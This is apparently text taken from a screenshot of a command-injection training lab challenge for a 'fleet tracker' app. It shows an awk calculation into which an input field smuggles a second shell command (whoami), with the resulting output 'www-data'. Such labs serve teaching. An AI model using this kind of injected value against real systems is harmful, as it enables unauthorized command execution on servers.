 Labs / Command injection 0x03 [Challenge]
FLEET TRACKE
Executed: awk 'BEGIN {print sqrt(((100-100)^2) + ((200-000;)^2))}'; whoami;#)^2))}'
Result: www-data